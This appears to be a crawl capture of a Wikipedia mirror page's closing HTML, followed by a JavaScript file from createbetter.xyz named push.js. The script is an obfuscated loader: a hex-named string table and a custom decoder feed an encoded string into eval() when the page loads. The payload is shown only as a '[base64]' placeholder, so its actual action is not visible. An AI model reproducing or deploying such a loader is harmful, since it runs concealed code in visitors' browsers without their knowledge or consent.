<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 8820
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"SzneRDkif",48,4,49))